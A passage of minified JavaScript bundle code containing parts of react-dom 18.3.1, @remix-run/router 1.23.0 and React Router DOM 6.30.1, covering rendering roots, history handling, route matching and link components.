e._reactRootContainer=i,e[ft]=i.current,pr(e.nodeType===8?e.parentNode:e),tn(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var s=r;r=function(){var a=zo(u);s.call(a)}}var u=js(e,0,!1,null,null,!1,!1,"",ea);return e._reactRootContainer=u,e[ft]=u.current,pr(e.nodeType===8?e.parentNode:e),tn(function(){qo(t,u,n,r)}),u}function tl(e,t,n,r,o){var l=n._reactRootContainer;if(l){var i=l;if(typeof o=="function"){var s=o;o=function(){var u=zo(i);s.call(u)}}qo(t,i,e,o)}else i=Qm(n,t,e,o,r);return zo(i)}sc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Yn(t.pendingLanes);n!==0&&(bi(t,n|1),je(t,re()),!(A&6)&&(Un=re()+500,Bt()))}break;case 13:tn(function(){var r=dt(e,1);if(r!==null){var o=_e();qe(r,e,1,o)}}),Us(e,1)}};es=function(e){if(e.tag===13){var t=dt(e,134217728);if(t!==null){var n=_e();qe(t,e,134217728,n)}Us(e,134217728)}};uc=function(e){if(e.tag===13){var t=zt(e),n=dt(e,t);if(n!==null){var r=_e();qe(n,e,t,r)}Us(e,t)}};ac=function(){return W};cc=function(e,t){var n=W;try{return W=e,t()}finally{W=n}};ql=function(e,t,n){switch(t){case"input":if(Ql(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Qo(r);if(!o)throw Error(P(90));Ba(r),Ql(r,o)}}}break;case"textarea":Va(e,n);break;case"select":t=n.value,t!=null&&Sn(e,!!n.multiple,t,!1)}};Ja=Ns;Za=tn;var Km={usingClientEntryPoint:!1,Events:[Nr,fn,Qo,Ya,Xa,Ns]},Qn={findFiberByHostInstance:Qt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gm={bundleType:Qn.bundleType,version:Qn.version,rendererPackageName:Qn.rendererPackageName,rendererConfig:Qn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:mt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ec(e),e===null?null:e.stateNode},findFiberByHostInstance:Qn.findFiberByHostInstance||Hm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Yr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Yr.isDisabled&&Yr.supportsFiber)try{Bo=Yr.inject(Gm),rt=Yr}catch(e){}}De.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Km;De.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!zs(t))throw Error(P(200));return Vm(e,t,null,n)};De.createRoot=function(e,t){if(!zs(e))throw Error(P(299));var n=!1,r="",o=Of;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=js(e,1,!1,null,null,n,!1,r,o),e[ft]=t.current,pr(e.nodeType===8?e.parentNode:e),new Os(t)};De.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(P(188)):(e=Object.keys(e).join(","),Error(P(268,e)));return e=ec(t),e=e===null?null:e.stateNode,e};De.flushSync=function(e){return tn(e)};De.hydrate=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!0,n)};De.hydrateRoot=function(e,t,n){if(!zs(e))throw Error(P(405));var r=n!=null&&n.hydratedSources||null,o=!1,l="",i=Of;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Uf(t,null,e,1,n!=null?n:null,o,!1,l,i),e[ft]=t.current,pr(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new bo(t)};De.render=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!1,n)};De.unmountComponentAtNode=function(e){if(!el(e))throw Error(P(40));return e._reactRootContainer?(tn(function(){tl(null,null,e,!1,function(){e._reactRootContainer=null,e[ft]=null})}),!0):!1};De.unstable_batchedUpdates=Ns;De.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!el(n))throw Error(P(200));if(e==null||e._reactInternals===void 0)throw Error(P(38));return tl(e,t,n,!1,r)};De.version="18.3.1-next-f1338f8080-20240426";function zf(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zf)}catch(e){console.error(e)}}zf(),Oa.exports=De;var Ym=Oa.exports,If,ta=Ym;If=ta.createRoot,ta.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xr(){return xr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xr.apply(this,arguments)}var Pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(Pt||(Pt={}));const na="popstate";function Xm(e){e===void 0&&(e={});function t(r,o){let{pathname:l,search:i,hash:s}=r.location;return ji("",{pathname:l,search:i,hash:s},o.state&&o.state.usr||null,o.state&&o.state.key||"default")}function n(r,o){return typeof o=="string"?o:Io(o)}return Zm(t,n,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Mf(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch(n){}}}function Jm(){return Math.random().toString(36).substr(2,8)}function ra(e,t){return{usr:e.state,key:e.key,idx:t}}function ji(e,t,n,r){return n===void 0&&(n=null),xr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Dn(t):t,{state:n,key:t&&t.key||r||Jm()})}function Io(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Dn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Zm(e,t,n,r){r===void 0&&(r={});let{window:o=document.defaultView,v5Compat:l=!1}=r,i=o.history,s=Pt.Pop,u=null,a=m();a==null&&(a=0,i.replaceState(xr({},i.state,{idx:a}),""));function m(){return(i.state||{idx:null}).idx}function d(){s=Pt.Pop;let N=m(),f=N==null?null:N-a;a=N,u&&u({action:s,location:x.location,delta:f})}function h(N,f){s=Pt.Push;let c=ji(x.location,N,f);a=m()+1;let p=ra(c,a),g=x.createHref(c);try{i.pushState(p,"",g)}catch(y){if(y instanceof DOMException&&y.name==="DataCloneError")throw y;o.location.assign(g)}l&&u&&u({action:s,location:x.location,delta:1})}function S(N,f){s=Pt.Replace;let c=ji(x.location,N,f);a=m();let p=ra(c,a),g=x.createHref(c);i.replaceState(p,"",g),l&&u&&u({action:s,location:x.location,delta:0})}function k(N){let f=o.location.origin!=="null"?o.location.origin:o.location.href,c=typeof N=="string"?N:Io(N);return c=c.replace(/ $/,"%20"),ee(f,"No window.location.(origin|href) available to create URL for href: "+c),new URL(c,f)}let x={get action(){return s},get location(){return e(o,i)},listen(N){if(u)throw new Error("A history only accepts one active listener");return o.addEventListener(na,d),u=N,()=>{o.removeEventListener(na,d),u=null}},createHref(N){return t(o,N)},createURL:k,encodeLocation(N){let f=k(N);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:h,replace:S,go(N){return i.go(N)}};return x}var oa;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(oa||(oa={}));function qm(e,t,n){return n===void 0&&(n="/"),bm(e,t,n)}function bm(e,t,n,r){let o=typeof t=="string"?Dn(t):t,l=On(o.pathname||"/",n);if(l==null)return null;let i=Df(e);eh(i);let s=null;for(let u=0;s==null&&u<i.length;++u){let a=fh(l);s=ah(i[u],a)}return s}function Df(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let o=(l,i,s)=>{let u={relativePath:s===void 0?l.path||"":s,caseSensitive:l.caseSensitive===!0,childrenIndex:i,route:l};u.relativePath.startsWith("/")&&(ee(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let a=Mt([r,u.relativePath]),m=n.concat(u);l.children&&l.children.length>0&&(ee(l.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+a+'".')),Df(l.children,t,m,a)),!(l.path==null&&!l.index)&&t.push({path:a,score:sh(a,l.index),routesMeta:m})};return e.forEach((l,i)=>{var s;if(l.path===""||!((s=l.path)!=null&&s.includes("?")))o(l,i);else for(let u of Ff(l.path))o(l,i,u)}),t}function Ff(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,o=n.endsWith("?"),l=n.replace(/\?$/,"");if(r.length===0)return o?[l,""]:[l];let i=Ff(r.join("/")),s=[];return s.push(...i.map(u=>u===""?l:[l,u].join("/"))),o&&s.push(...i),s.map(u=>e.startsWith("/")&&u===""?"/":u)}function eh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:uh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const th=/^:[\w-]+$/,nh=3,rh=2,oh=1,lh=10,ih=-2,la=e=>e==="*";function sh(e,t){let n=e.split("/"),r=n.length;return n.some(la)&&(r+=ih),t&&(r+=rh),n.filter(o=>!la(o)).reduce((o,l)=>o+(th.test(l)?nh:l===""?oh:lh),r)}function uh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,o)=>r===t[o])?e[e.length-1]-t[t.length-1]:0}function ah(e,t,n){let{routesMeta:r}=e,o={},l="/",i=[];for(let s=0;s<r.length;++s){let u=r[s],a=s===r.length-1,m=l==="/"?t:t.slice(l.length)||"/",d=Ui({path:u.relativePath,caseSensitive:u.caseSensitive,end:a},m),h=u.route;if(!d)return null;Object.assign(o,d.params),i.push({params:o,pathname:Mt([l,d.pathname]),pathnameBase:hh(Mt([l,d.pathnameBase])),route:h}),d.pathnameBase!=="/"&&(l=Mt([l,d.pathnameBase]))}return i}function Ui(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=ch(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let l=o[0],i=l.replace(/(.)\/+$/,"$1"),s=o.slice(1);return{params:r.reduce((a,m,d)=>{let{paramName:h,isOptional:S}=m;if(h==="*"){let x=s[d]||"";i=l.slice(0,l.length-x.length).replace(/(.)\/+$/,"$1")}const k=s[d];return S&&!k?a[h]=void 0:a[h]=(k||"").replace(/%2F/g,"/"),a},{}),pathname:l,pathnameBase:i,pattern:e}}function ch(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Mf(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,s,u)=>(r.push({paramName:s,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),o+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":e!==""&&e!=="/"&&(o+="(?:(?=\\/|$))"),[new RegExp(o,t?void 0:"i"),r]}function fh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Mf(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function On(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function dh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:o=""}=typeof e=="string"?Dn(e):e;return{pathname:n?n.startsWith("/")?n:ph(n,t):t,search:gh(r),hash:vh(o)}}function ph(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(o=>{o===".."?n.length>1&&n.pop():o!=="."&&n.push(o)}),n.length>1?n.join("/"):"/"}function zl(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function mh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function $f(e,t){let n=mh(e);return t?n.map((r,o)=>o===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Af(e,t,n,r){r===void 0&&(r=!1);let o;typeof e=="string"?o=Dn(e):(o=xr({},e),ee(!o.pathname||!o.pathname.includes("?"),zl("?","pathname","search",o)),ee(!o.pathname||!o.pathname.includes("#"),zl("#","pathname","hash",o)),ee(!o.search||!o.search.includes("#"),zl("#","search","hash",o)));let l=e===""||o.pathname==="",i=l?"/":o.pathname,s;if(i==null)s=n;else{let d=t.length-1;if(!r&&i.startsWith("..")){let h=i.split("/");for(;h[0]==="..";)h.shift(),d-=1;o.pathname=h.join("/")}s=d>=0?t[d]:"/"}let u=dh(o,s),a=i&&i!=="/"&&i.endsWith("/"),m=(l||i===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(a||m)&&(u.pathname+="/"),u}const Mt=e=>e.join("/").replace(/\/\/+/g,"/"),hh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,vh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function yh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const Bf=["post","put","patch","delete"];new Set(Bf);const wh=["get",...Bf];new Set(wh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function _r(){return _r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_r.apply(this,arguments)}const nl=w.createContext(null),Wf=w.createContext(null),Wt=w.createContext(null),rl=w.createContext(null),ht=w.createContext({outlet:null,matches:[],isDataRoute:!1}),Vf=w.createContext(null);function Sh(e,t){let{relative:n}=t===void 0?{}:t;Rr()||ee(!1);let{basename:r,navigator:o}=w.useContext(Wt),{hash:l,pathname:i,search:s}=ol(e,{relative:n}),u=i;return r!=="/"&&(u=i==="/"?r:Mt([r,i])),o.createHref({pathname:u,search:s,hash:l})}function Rr(){return w.useContext(rl)!=null}function gt(){return Rr()||ee(!1),w.useContext(rl).location}function Hf(e){w.useContext(Wt).static||w.useLayoutEffect(e)}function Is(){let{isDataRoute:e}=w.useContext(ht);return e?Mh():kh()}function kh(){Rr()||ee(!1);let e=w.useContext(nl),{basename:t,future:n,navigator:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,n.v7_relativeSplatPath)),s=w.useRef(!1);return Hf(()=>{s.current=!0}),w.useCallback(function(a,m){if(m===void 0&&(m={}),!s.current)return;if(typeof a=="number"){r.go(a);return}let d=Af(a,JSON.parse(i),l,m.relative==="path");e==null&&t!=="/"&&(d.pathname=d.pathname==="/"?t:Mt([t,d.pathname])),(m.replace?r.replace:r.push)(d,m.state,m)},[t,r,i,l,e])}const xh=w.createContext(null);function _h(e){let t=w.useContext(ht).outlet;return t&&w.createElement(xh.Provider,{value:e},t)}function Ch(){let{matches:e}=w.useContext(ht),t=e[e.length-1];return t?t.params:{}}function ol(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,r.v7_relativeSplatPath));return w.useMemo(()=>Af(e,JSON.parse(i),l,n==="path"),[e,i,l,n])}function Eh(e,t){return Ph(e,t)}function Ph(e,t,n,r){Rr()||ee(!1);let{navigator:o}=w.useContext(Wt),{matches:l}=w.useContext(ht),i=l[l.length-1],s=i?i.params:{};i&&i.pathname;let u=i?i.pathnameBase:"/";i&&i.route;let a=gt(),m;if(t){var d;let N=typeof t=="string"?Dn(t):t;u==="/"||(d=N.pathname)!=null&&d.startsWith(u)||ee(!1),m=N}else m=a;let h=m.pathname||"/",S=h;if(u!=="/"){let N=u.replace(/^\//,"").split("/");S="/"+h.replace(/^\//,"").split("/").slice(N.length).join("/")}let k=qm(e,{pathname:S}),x=jh(k&&k.map(N=>Object.assign({},N,{params:Object.assign({},s,N.params),pathname:Mt([u,o.encodeLocation?o.encodeLocation(N.pathname).pathname:N.pathname]),pathnameBase:N.pathnameBase==="/"?u:Mt([u,o.encodeLocation?o.encodeLocation(N.pathnameBase).pathname:N.pathnameBase])})),l,n,r);return t&&x?w.createElement(rl.Provider,{value:{location:_r({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:Pt.Pop}},x):x}function Nh(){let e=Ih(),t=yh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,o={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:o},n):null,null)}const Lh=w.createElement(Nh,null);class Rh extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(ht.Provider,{value:this.props.routeContext},w.createElement(Vf.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Th(e){let{routeContext:t,match:n,children:r}=e,o=w.useContext(nl);return o&&o.static&&o.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(ht.Provider,{value:t},r)}function jh(e,t,n,r){var o;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var l;if(!n)return null;if(n.errors)e=n.matches;else if((l=r)!=null&&l.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let i=e,s=(o=n)==null?void 0:o.errors;if(s!=null){let m=i.findIndex(d=>d.route.id&&(s==null?void 0:s[d.route.id])!==void 0);m>=0||ee(!1),i=i.slice(0,Math.min(i.length,m+1))}let u=!1,a=-1;if(n&&r&&r.v7_partialHydration)for(let m=0;m<i.length;m++){let d=i[m];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(a=m),d.route.id){let{loaderData:h,errors:S}=n,k=d.route.loader&&h[d.route.id]===void 0&&(!S||S[d.route.id]===void 0);if(d.route.lazy||k){u=!0,a>=0?i=i.slice(0,a+1):i=[i[0]];break}}}return i.reduceRight((m,d,h)=>{let S,k=!1,x=null,N=null;n&&(S=s&&d.route.id?s[d.route.id]:void 0,x=d.route.errorElement||Lh,u&&(a<0&&h===0?(Dh("route-fallback"),k=!0,N=null):a===h&&(k=!0,N=d.route.hydrateFallbackElement||null)));let f=t.concat(i.slice(0,h+1)),c=()=>{let p;return S?p=x:k?p=N:d.route.Component?p=w.createElement(d.route.Component,null):d.route.element?p=d.route.element:p=m,w.createElement(Th,{match:d,routeContext:{outlet:m,matches:f,isDataRoute:n!=null},children:p})};return n&&(d.route.ErrorBoundary||d.route.errorElement||h===0)?w.createElement(Rh,{location:n.location,revalidation:n.revalidation,component:x,error:S,children:c(),routeContext:{outlet:null,matches:f,isDataRoute:!0}}):c()},null)}var Qf=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Qf||{}),Kf=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Kf||{});function Uh(e){let t=w.useContext(nl);return t||ee(!1),t}function Oh(e){let t=w.useContext(Wf);return t||ee(!1),t}function zh(e){let t=w.useContext(ht);return t||ee(!1),t}function Gf(e){let t=zh(),n=t.matches[t.matches.length-1];return n.route.id||ee(!1),n.route.id}function Ih(){var e;let t=w.useContext(Vf),n=Oh(),r=Gf();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Mh(){let{router:e}=Uh(Qf.UseNavigateStable),t=Gf(Kf.UseNavigateStable),n=w.useRef(!1);return Hf(()=>{n.current=!0}),w.useCallback(function(o,l){l===void 0&&(l={}),n.current&&(typeof o=="number"?e.navigate(o):e.navigate(o,_r({fromRouteId:t},l)))},[e,t])}const ia={};function Dh(e,t,n){ia[e]||(ia[e]=!0)}function Fh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function $h(e){return _h(e.context)}function z(e){ee(!1)}function Ah(e){let{basename:t="/",children:n=null,location:r,navigationType:o=Pt.Pop,navigator:l,static:i=!1,future:s}=e;Rr()&&ee(!1);let u=t.replace(/^\/*/,"/"),a=w.useMemo(()=>({basename:u,navigator:l,static:i,future:_r({v7_relativeSplatPath:!1},s)}),[u,s,l,i]);typeof r=="string"&&(r=Dn(r));let{pathname:m="/",search:d="",hash:h="",state:S=null,key:k="default"}=r,x=w.useMemo(()=>{let N=On(m,u);return N==null?null:{location:{pathname:N,search:d,hash:h,state:S,key:k},navigationType:o}},[u,m,d,h,S,k,o]);return x==null?null:w.createElement(Wt.Provider,{value:a},w.createElement(rl.Provider,{children:n,value:x}))}function Bh(e){let{children:t,location:n}=e;return Eh(Oi(t),n)}new Promise(()=>{});function Oi(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,o)=>{if(!w.isValidElement(r))return;let l=[...t,o];if(r.type===w.Fragment){n.push.apply(n,Oi(r.props.children,l));return}r.type!==z&&ee(!1),!r.props.index||!r.props.children||ee(!1);let i={id:r.props.id||l.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=Oi(r.props.children,l)),n.push(i)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Mo(){return Mo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Mo.apply(this,arguments)}function Yf(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,l;for(l=0;l<r.length;l++)o=r[l],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Wh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Wh(e)}function zi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(o=>[n,o]):[[n,r]])},[]))}function Hh(e,t){let n=zi(e);return t&&t.forEach((r,o)=>{n.has(o)||t.getAll(o).forEach(l=>{n.append(o,l)})}),n}const Qh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kh=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],Gh="6";try{window.__reactRouterVersion=Gh}catch(e){}const Yh=w.createContext({isTransitioning:!1}),Xh="startTransition",sa=Dd[Xh];function Jh(e){let{basename:t,children:n,future:r,window:o}=e,l=w.useRef();l.current==null&&(l.current=Xm({window:o,v5Compat:!0}));let i=l.current,[s,u]=w.useState({action:i.action,location:i.location}),{v7_startTransition:a}=r||{},m=w.useCallback(d=>{a&&sa?sa(()=>u(d)):u(d)},[u,a]);return w.useLayoutEffect(()=>i.listen(m),[i,m]),w.useEffect(()=>Fh(r),[r]),w.createElement(Ah,{basename:t,children:n,location:s.location,navigationType:s.action,navigator:i,future:r})}const Zh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",qh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,bh=w.forwardRef(function(t,n){let{onClick:r,relative:o,reloadDocument:l,replace:i,state:s,target:u,to:a,preventScrollReset:m,viewTransition:d}=t,h=Yf(t,Qh),{basename:S}=w.useContext(Wt),k,x=!1;if(typeof a=="string"&&qh.test(a)&&(k=a,Zh))try{let p=new URL(window.location.href),g=a.startsWith("//")?new URL(p.protocol+a):new URL(a),y=On(g.pathname,S);g.origin===p.origin&&y!=null?a=y+g.search+g.hash:x=!0}catch(p){}let N=Sh(a,{relative:o}),f=tg(a,{replace:i,state:s,target:u,preventScrollReset:m,relative:o,viewTransition:d});function c(p){r&&r(p),p.defaultPrevented||f(p)}return w.createElement("a",Mo({},h,{href:k||N,onClick:x||l?r:c,ref:n,target:u}))}),ry=w.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:o=!1,className:l="",end:i=!1,style:s,to:u,viewTransition:a,children:m}=t,d=Yf(t,Kh),h=ol(u,{relative:d.relative}),S=gt(),k=w.useContext(Wf),{navigator:x,basename:N}=w.useContext(Wt),f=k!=null&&ng(h)&&a===!0,c=x.encodeLocation?x.encodeLocation(h).pathname:h.pathname,p=S.pathname,g=k&&k.navigation&&k.navigation.location?k.navigation.location.pathname:null;o||(p=p.toLowerCase(),g=g?g.toLowerCase():null,c=c.toLowerCase()),g&&N&&(g=On(g,N)||g);const y=c!=="/"&&c.endsWith("/")?c.length-1:c.length;let C=p===c||!i&&p.startsWith(c)&&p.charAt(y)==="/",_=g!=null&&(g===c||!i&&g.startsWith(c)&&g.charAt(c.length)==="/"),E={isActive:C,isPending:_,isTransitioning:f},U=C?r:void 0,R;typeof l=="function"?R=l(E):R=[l,C?"active":null,_?"pending":null,f?"transitioning":null].filter(Boolean).join(" ");let I=typeof s=="function"?s(E):s;return w.createElement(bh,Mo({},d,{"aria-current":U,className:R,ref:n,style:I,to:u,viewTransition:a}),typeof m=="function"?m(E):m)});var Ii;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ii||(Ii={}));var ua;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(ua||(ua={}));function eg(e){let t=w.useContext(nl);return t||ee(!1),t}function tg(e,t){let{target:n,replace:r,state:o,preventScrollReset:l,relative:i,viewTransition:s}=t===void 0?{}:t,u=Is(),a=gt(),m=ol(e,{relative:i});return w.useCallback(d=>{if(Vh(d,n)){d.preventDefault();let h=r!==void 0?r:Io(a)===Io(m);u(e,{replace:h,state:o,preventScrollReset:l,relative:i,viewTransition:s})}},[a,u,m,r,o,n,e,l,i,s])}function oy(e){let t=w.useRef(zi(e)),n=w.useRef(!1),r=gt(),o=w.useMemo(()=>Hh(r.search,n.current?null:t.current),[r.search]),l=Is(),i=w.useCallback((s,u)=>{const a=zi(typeof s=="function"?s(o):s);n.current=!0,l("?"+a,u)},[l,o]);return[o,i]}function ng(e,t){t===void 0&&(t={});let 